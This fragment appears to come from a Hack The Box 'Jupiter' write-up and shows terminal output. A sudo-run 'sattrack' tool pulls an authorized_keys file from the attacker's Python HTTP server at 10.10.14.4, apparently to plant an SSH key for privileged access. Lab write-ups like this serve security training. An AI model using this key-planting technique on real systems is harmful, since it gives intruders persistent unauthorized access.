 jovian@jupiter:/tmp$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Get:0 http://10.10.14.4:8000/authorized_keys
Get:1 http://celestrak.org/NORAD/elements/weather.txt
Could not resolve host: celestrak.org
Get:1 http://celestrak.org/NORAD/elements/noaa.txt
Could not resolve host: celestrak.org
Get:1 http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle
Could not resolve host: celestrak.org
Satellites loaded
No sats
jovian@jupiter:/tmp$
┌──(c4st13l㉿0x00)-[~/HTB/Jupiter/ssh]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [18/Oct/2023 03:25:48] "GET /authorized_keys HTTP/1.1" 200 -